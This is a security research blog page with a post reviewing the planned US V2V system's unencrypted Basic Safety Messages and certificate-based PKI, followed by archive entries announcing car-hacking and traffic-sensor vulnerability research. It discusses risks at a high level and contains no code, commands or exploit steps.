

DSRC messages will be broadcast (omnidirectional for up to 300 meters) on a standardized network (IEEE 1609.4) over a standardized wireless layer IEEE 802.11p. The chart below shows all of the system standards currently anticipated for the first generation V2V system.




BSM messages also have a certain format, which is partially listed below. Please see the original document for more detailed information. Each message should have a packet size of 200 – 500 bytes with a maximum required range of 50 – 300 meters. 
 

Note: This is a partial snippet of the BSM Part II contents.
 
One main take away was that BSM messages are NOT encrypted; therefore, they could be viewed over the air by interested parties. The messages are, however, authenticated via a signing mechanism (discussed in the next section). 
 
Notable Items:
 
NHSTA is unsure if current WiFi infrastructure will interfere with the communications based on the devices. The claim is that more research is required. 
 
NHSTA claims the system will NOT collect or store any data identifying individuals or individual vehicles, nor will it create the ability for the government to do so.
 
NHSTA claims it would be extremely difficult for third parties to use the system to track a vehicle.
 
“NHTSA is aware of concerns that the V2V system could broadcast or store BSM data (such as GPS or path history) that, if captured by a third party, might facilitate very-localized vehicle tracking. In fact, the broadcast of unencrypted GPS, path history, and other data characteristics in or derived from the BSM appears to introduce only very limited potential risks to individual privacy.”
“It is theoretically possible that a third party could try to capture the transitory locational data in order to track a specific vehicle. However, we do not see a scenario in which one wishing to track a vehicle would choose the V2V system as the means.”
 
“To date, NHTSA’s V2V research has not included research specific to this issue, as researchers assumed that the possibility of cyber-attacks on motor vehicles was an existing vector of risk – not a new one created by V2V technologies.”
 
My Thoughts:
 
This is an amazingly complex system that is going to send, receive, and analyze data in real-time.
 
It will be interesting to see if people figure out how to use BSM messages to track vehicles or enumerate personal information due to their lack of encryption.
It looks like you could use BSM messages to gather information and track a vehicle, but I’m unsure of the practicality of doing so.
 
I don’t really know enough about radio/wireless to comment much more, but I’d love to hear other people’s thoughts. 
 
Security
 
The V2V system, while sending a majority of the information in cleartext, does have mechanisms that are designed for security. After much internal debate, it was decided that a Public Key Infrastructure (PKI) would be implemented to prove authenticity when sending and receiving messages. I think we’re all familiar with the PKI system, since we use it every day on the Internet to do our banking, chatting, and general internetting. Because this is a blog post, I only sampled a small set of the information available in the document. Also, I’m far from a crypto expert and will do my best to briefly explain the system that is being implemented. Please excuse or correct any errors you see with a quick tweet to @nudehaberdasher.
 
As stated before, BSMs are NOT encrypted, but verified with a digital signature, meaning that each message must be signed before it is sent and checked upon receipt. This trust system is a requirement, since thousands of messages will be authenticated in real-time when driving a vehicle that uses the V2V system. 
 
Like our Internet PKI system, there is a Certificate Authority (CA) but, to quote the paper: 
“We note that the interactions between the components shown in Figure <not-shown> are all based on machine-to-machine performance. No human judgment is involved in creation, granting, or revocation of the digital certificates.”
 
This means that there will not be human involvement when putting new devices on the V2V system. 
 

A simplified version of the system can be seen below.
 
 

Obviously, the system is much more complex, involving preinstalled certificates, which are supposed to last five minutes each, a signing authority, and even a misbehavior authority responsible for revoking certificates for a variety of reasons. A comparison between the V2V PKI system and the PKI system we currently use on the Internet is illustrated below. 
 
“Initial deployment is assumed to last for three years, and requires that OBEs on newly manufactured vehicles download a three-year batch of certificates. These batches would include reusable, overlapping five-minute certificates valid for one week. The term “overlapping” in this context refers to the fact that any certificate can be used at any time during the validity period. The batches would be good for one week and at this point are assumed to be around 20 certificates per week, which equates to 1,040 for one year of certificates. As the frequency of the certificate download batch changes for full deployment, the number and therefore size of the certificate batches also changes accordingly.”


It looks as if there are two options for preinstalled certificates, which will be placed there by OEMs and aftermarket solution providers:
 
Option 1: Three-year reusable, non-overlapping five-minute certificates
 
Option 2: Three-year batches of reusable, overlapping, 260 five-minute certificates valid for one week
 
Certificates will be managed by the SCMS and communications with devices will go as follows: 
  • UPLOAD – a request for new certificates
  • DOWNLOAD – new certificates
  • UPLOAD – a misbehavior report
  • DOWNLOAD – a full/partial CRL
  • Conduct other data functions or system updates
Certificate renewal, updates, and revocation still seem to be up in the air. Certificate downloads could happen through cellular, WiFi, or DSRC. The most likely scenario will be DSRC due to cost and availability issues. New certificates could be updated in-full on a daily basis, or the system could use incremental updates to save time and bandwidth. 
 
While the design of the system seems to be pretty well developed, the details of the implementation and ownership still seem to be undecided. It looks like only time will tell who will own and administer this system and in what fashion it will be administered. 
 
Notable Items:
 
“As no decisions about ownership or operation have been made, we do not advocate for public or private ownership, but include the basic functions we expect the SCMS Manager would perform in our discussions and analyses.”
 
“Most SCMS functions listed above are fairly well developed. One critical function, which has not yet been fleshed out adequately for DOT to assess, is the Misbehavior Authority (MA) — the central function responsible for processing misbehavior reports generated by OBE and producing and publishing the CRL.”
 
“Global detection processes have not yet been defined.”
 
Research into the PKI system will continue into 2016. 
 
“Publication of the seed is sufficient to revoke all certificates belonging to the revoked device, but without the seed an eavesdropper cannot tell which certificates belong to a particular device. (Note: the revocation process is designed such that it does not give up backward privacy.)”
 
Internal Blacklist – This would be used by the SCMS to make sure that an OBE asking for new certificates is not on the revoked list. If a vehicle or device is on the list, no certificate updates will be issued.
 
My Thoughts:
 
Be it that devices with valid certificates and valid certificate updates will be the hands of an ‘attacker’, I’m interested to see how well the certificate revocation functionality works. 
 
Without any decision on certificate revocation, will it be implemented? If so, will it be done correctly and robustly? 
 
How fast can certificates be revoked? 
 
Sending spoofed, legitimately signed messages for even five minutes at a busy intersection could cause a massive disruption. 
 
Private keys are going to be in infrastructure devices, meaning there’s a good chance they won’t be ‘private’ for long. 
 
Crypto people do your crypto thing on this. 
 
Conclusion
 
I think the V2V technology is very interesting but still has many questions to answer, due to its massive technical complexity and huge economic cost. Additionally, I don’t think people have much to be worried about in the first iteration since there are only audible and visual warnings to the driver, without any direct effect on the vehicle. 
 
I hope that, when developing these systems, planning and design would be considered around vehicle control and not only warnings, as it seems like true V2V accident avoidance is the next logical step. Additionally, there is probably a good chance that current vehicle bus infrastructure is used to provide warnings to the driver, which means there is yet another remote entry point to the vehicle which potentially uses the vehicle’s network for communication. From an attacker’s perspective, all remote communication systems that interact with the car will be seen as attack surfaces. 
 
My last thought is that a true V2V infrastructure is further away than many people think. While we may have fringe devices in the coming years, full fleet adoption isn’t expected until 2037, so we can all go back to worrying about our robot overlords taking over in 2029. 
Chris Valasek @nudehaberdasher
 
Special Thanks: Charlie Miller (@0xcharlie) and Zach Lanier (@quine
RESEARCH | August 14, 2014

Remote survey paper (car hacking)

Good Afternoon Interwebs,
Chris Valasek here. You may remember me from such nature films as “Earwigs: Eww”.
Charlie and I are finally getting around to publicly releasing our remote survey paper. I thought this went without saying but, to reiterate, we did NOT physically look at the cars that we discussed. The survey was designed as a high level overview of the information that we acquired from the mechanic’s sites for each manufacturer. The ‘Hackability’ is based upon our previous experience with automobiles, attack surface, and network structure.
Enjoy!
RESEARCH | July 31, 2014

Hacking Washington DC traffic control systems

This is a short blog post, because I’ve talked about this topic in the past. I want to let people know that I have the honor of presenting at DEF CON on Friday, August 8, 2014, at 1:00 PM. My presentation is entitled “Hacking US (and UK, Australia, France, Etc.) Traffic Control Systems”. I hope to see you all there. I’m sure you will like the presentation.

I am frustrated with Sensys Networks (vulnerable devices vendor) lack of cooperation, but I realize that I should be thankful. This has prompted me to further my research and try different things, like performing passive onsite tests on real deployments in cities like Seattle, New York, and Washington DC. I’m not so sure these cities are equally as thankful, since they have to deal with thousands of installed vulnerable devices, which are currently being used for critical traffic control.

The latest Sensys Networks numbers indicate that approximately 200,000 sensor devices are deployed worldwide. See http://www.trafficsystemsinc.com/newsletter/spring2014.html. Based on a unit cost of approximately $500, approximately $100,000,000 of vulnerable equipment is buried in roads around the world that anyone can hack. I’m also concerned about how much it will cost tax payers to fix and replace the equipment.


One way I confirmed that Sensys Networks devices were vulnerable was by traveling to Washington DC to observe a large deployment that I got to know.

When I exited the train station, the fun began.

INSIGHTS | April 30, 2014

Hacking US (and UK, Australia, France, etc.) Traffic Control Systems

Probably many of you have watched scenes from “Live Free or Die Hard” (Die Hard 4) where “terrorist hackers” manipulate traffic signals by just hitting Enter or typing a few keys. I wanted to do that! I started to look around, and while I couldn’t exactly do the same thing (too Hollywood style!), I got pretty close. I found some interesting devices used by traffic control systems in important US cities, and I could hack them 🙂 These devices are also used in cities in the UK, France, Australia, China, etc., making them even more interesting.
After getting the devices, it wasn’t difficult to find vulnerabilities (actually, it was more difficult to make them work properly, but that’s another story).

The vulnerabilities I found allow anyone to take complete control of the devices and send fake data to traffic control systems. Basically anyone could cause a traffic mess by launching an attack with a simple exploit programmed on cheap hardware ($100 or less).
I even tested the attack launched from a drone flying at over 650 feet, and it worked! Theoretically, an attack could be launched from up to 1 or 2 miles away with a better drone and hardware equipment, I just used a common, commercially available drone and cheap hardware. Since it seems flying a drone in the US is not illegal and anyone will be able to get drones on demand soon, I would be worried about attacks from the sky in the US.
It might also be possible to create self-replicating malware (worm) that can infect these vulnerable devices in order to launch attacks affecting traffic control systems later. The exploited device could then be used to compromise all of the same devices nearby.
 
What worries me the most is that if a vulnerable device is compromised, it’s really, really difficult and really, really costly to detect it. So there could already be compromised devices out there that no one knows about or could know about. 
 
Let me give you an idea of how affected some cities are. The following is from documentation from vulnerable vendors:
  • 250+ customers in 45 US states and 10 countries
  • Important US cities have deployments: New York, Washington DC, San Francisco, Los Angeles, Boston, Seattle, etc.
